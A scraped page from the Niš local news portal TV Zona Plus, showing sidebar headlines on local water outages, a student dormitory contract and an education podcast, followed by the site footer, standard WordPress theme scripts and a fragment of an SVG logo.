			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" rel="bookmark">Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-32903" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/">Ovo Niš li je?</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T19:23:47+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303722">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" title="Ulice kod starog KC Niš u petak bez vode zbog radova">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/zetska-mapa-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" rel="bookmark">Ulice kod starog KC Niš u petak bez vode zbog radova</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T18:18:58+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303723">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" title="Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00000-33-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" rel="bookmark">Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T16:21:17+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303700">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/potpisan-ugovor-o-zavrsetku-studentskog-doma-u-nisu-kraj-radova-pocetkom-2027/" title="Potpisan ugovor o završetku Studentskog doma u Nišu, kraj radova početkom 2027. (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00002-26-150x150.jpg" class="featured-img wp-post-image" alt="Potpisan ugovor o završetku Studentskog doma u Nišu" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/potpisan-ugovor-o-zavrsetku-studentskog-doma-u-nisu-kraj-radova-pocetkom-2027/" rel="bookmark">Potpisan ugovor o završetku Studentskog doma u Nišu, kraj radova početkom 2027. (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-32903" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/">Ovo Niš li je?</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T14:46:34+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:17:36 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3364
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 